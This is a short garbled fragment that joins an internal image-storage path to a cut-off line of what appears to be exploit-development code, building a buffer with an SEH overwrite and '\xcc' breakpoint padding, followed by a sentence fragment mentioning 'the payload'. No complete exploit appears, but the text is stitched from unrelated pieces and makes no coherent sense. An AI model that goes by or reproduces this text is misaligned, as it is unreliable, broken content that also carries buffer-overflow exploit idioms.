
 + seh #+ "\xcc" * 7000
le and later the payload.